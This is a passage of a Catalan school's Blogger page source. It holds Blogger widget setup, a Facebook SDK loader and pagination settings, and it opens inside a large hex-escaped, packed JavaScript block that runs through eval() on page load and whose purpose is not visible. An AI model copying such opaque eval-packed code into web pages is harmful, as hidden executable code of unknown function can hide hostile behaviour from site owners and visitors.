67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7y_Zx9Vwv-fg-1pWyEct0QIDf_hQ:1769423225616';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2018/02/dalt-de-ma-casa.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d 